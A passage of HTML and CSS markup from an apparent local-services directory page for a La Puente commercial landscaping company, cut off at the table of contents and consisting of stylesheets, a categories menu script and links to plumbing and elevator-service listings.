[data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
      
        
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Montserrat,sans-serif!important}</style>
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #e8eaf6"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-san-diego-county-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service San Diego County CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #006064"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-solana-beach-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Solana Beach CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #4db6ac"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-irvine-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Irvine CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #000000"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-cardiff-by-the-sea-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Cardiff By The Sea CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #fce4ec"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-dana-point-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Dana Point CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ef6c00"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-newport-beach-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Newport Beach CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #f4ff81"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-oceanside-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Oceanside CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #3949ab"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-la-jolla-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service La Jolla CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #7c4dff"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-villa-park-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Villa Park CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #00bfa5"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-mission-viejo-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Mission Viejo CA</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://philbarnettplumbing.com/wp-content/uploads/2022/09/bradford-installation.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Plumber Solana Beach CA" href="https://www.local-servicenear-me.com/plumber-solana-beach-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#00bfa5, #00bfa5)">
    <span class="text-black">Plumber Solana Beach CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Replace Water Heater Solana Beach" href="/plumber-solana-beach-ca/replace-water-heater-solana-beach" class="clickable">
    
      <p class="h4-title">Replace Water Heater Solana Beach</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Jan 20, 26</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.delcohvac.com/wp-content/uploads/2024/10/Glenolden-1.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Plumber Torrey Hills CA" href="https://www.local-servicenear-me.com/plumber-torrey-hills-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d32f2f, #d32f2f)">
    <span class="text-white">Plumber Torrey Hills CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Torrey Hills Hot Water Heater Installation" href="/plumber-torrey-hills-ca/torrey-hills-hot-water-heater-installation" class="clickable">
    
      <p class="h4-title">Torrey Hills Hot Water Heater Installation</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Jan 20, 26</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://mobileimages.lowes.com/marketingimages/0556b78b-954c-41a0-82a1-98a00cdd283e/water-heater-installation-og.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Plumber Torrey Hills CA" href="https://www.local-servicenear-me.com/plumber-torrey-hills-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d32f2f, #d32f2f)">
    <span class="text-white">Plumber Torrey Hills CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Torrey Hills Water Heater Repair Service" href="/plumber-torrey-hills-ca/torrey-hills-water-heater-repair-service" class="clickable">
    
      <p class="h4-title">Torrey Hills Water Heater Repair Service</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Jan 20, 26</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://justheatpumpsllc.com/wp-content/uploads/2025/03/A.O.-Smith-Heat-Pump-Water-Heater-Installed-in-Denver-768x1024.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Plumber Scripps Ranch San Diego CA" href="https://www.local-servicenear-me.com/plumber-scripps-ranch-san-diego-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#c2185b, #c2185b)">
    <span class="text-white">Plumber Scripps Ranch San Diego CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Scripps Ranch San Diego Tankless Water Heater Installation Near Me" href="/plumber-scripps-ranch-san-diego-ca/scripps-ranch-san-diego-tankless-water-heater-installation-near-me" class="clickable">
    
      <p class="h4-title">Scripps Ranch San Diego Tankless Water Heater Installatio...</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Jan 20, 26</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #ffb300">
<p class="h4-title nav-logo-text text-black">Ls</p>
</div>


      <h3 class="nav-title">Local Services</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="La Puente Commercial Landscape Company thumbnail" src="https://kdlandscapeinc.com/hubfs/KD_Landscape_LR-353.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #b9f6ca;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/landscaper-la-puente-ca">Landscaper La Puente CA</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">La Puente Commercial Landscape Company</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>6 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Landscaping Companies La Puente, CA</a></b></li>
      
        
        
        
